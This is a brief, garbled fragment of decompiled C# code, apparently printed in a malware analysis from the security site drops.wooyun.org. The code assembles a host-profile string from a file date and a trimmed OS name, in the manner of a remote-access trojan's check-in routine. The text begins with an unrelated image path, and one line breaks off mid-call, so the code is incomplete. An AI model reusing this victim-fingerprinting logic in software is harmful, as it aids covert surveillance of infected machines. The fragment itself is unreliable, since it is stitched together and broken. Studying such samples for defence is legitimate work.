 }
try
{
text = text + OK.LO.LastWriteTime.Date.ToString("yy-MM-dd") + OK.Y;
}
catch (Exception expr_15C)
{
ProjectData.SetProjectError(expr_15C);
text = text + "??-??-??" + OK.Y;
ProjectData.ClearProjectError();
}
text = text + "" + OK.Y;
try
{
text += OK.F.Info.OSFullName.Replace("Microsoft", "").Replace("Windows", "Win").Replace("®"
}
catch (Exception expr_1FF)
{
ProjectData.SetProjectError(expr_1FF);
text += "??";
ProjectData.ClearProjectError();
}
text += "SP";
drops.wooyun.org